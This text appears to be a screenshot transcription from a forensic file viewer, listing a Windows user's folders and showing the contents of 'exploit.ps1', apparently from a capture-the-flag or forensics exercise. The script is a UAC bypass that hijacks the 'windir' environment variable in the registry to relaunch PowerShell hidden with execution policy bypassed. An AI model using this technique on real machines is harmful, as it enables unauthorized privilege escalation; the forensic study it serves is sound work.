 H4S4N (34)
joshwa (33)
keshav (33)
Public (11)
sandhya (33)
shreya (33)
3D Objects (3)
AppData (5)
Application Data (2)
Contacts (3)
Cookies (2)
Desktop (5)
Documents (6)
Downloads (5)
Favorites (5)
Links (5)
Local Settings (2)
Music (3)
My Documents (2)
NetHood (2)
OneDrive (3)
Pictures (5)
PrintHood (2)
Recent (2)
Saved Games (3)
Searches (6)
SendTo (2)
Start Menu (2)
Templates (2)
Videos (3)
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta)
[current folder] 2021-02-06 06:51:42 EST 2021-02-06 06:51:42 EST 2021-02-07 11:48:09 EST 2021-02-06 05:41:55 EST 360 Allocated Allocated
[parent folder] 2021-02-06 06:44:47 EST 2021-02-06 06:44:47 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:55 EST 256 Allocated Allocated
desktop.ini 0 2021-02-06 05:41:58 EST 2021-02-06 06:12:21 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:58 EST 282 Allocated Allocated
exploit.ps1 0 2021-02-06 06:53:29 EST 2021-02-06 06:53:29 EST 2021-02-07 03:01:54 EST 2021-02-06 06:06:22 EST 766 Allocated Allocated
shreya.txt 0 2021-02-06 12:40:10 EST 2021-02-06 12:40:10 EST 2021-02-07 03:01:49 EST 2021-02-06 05:42:42 EST 20 Allocated Allocated
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
#Payload goes here
#It'll run as Administrator
New-Item "C:\Users\H4S4N\Desktop\hacked.txt"
Add-Content C:\Users\H4S4N\Desktop\hacked.txt 'Flag{I-hacked-you}'
##### https://youtu.be/C9GfMfFjhYI
} else {
$registryPath = "HKCU:\Environment"
$Name = "windir"
$Value = "powershell -ep bypass -w h $PSCommandPath;#"
Set-ItemProperty -Path $registryPath -Name $name -Value $Value
#Depending on the performance of the machine, some sleep time may be required before or after schtasks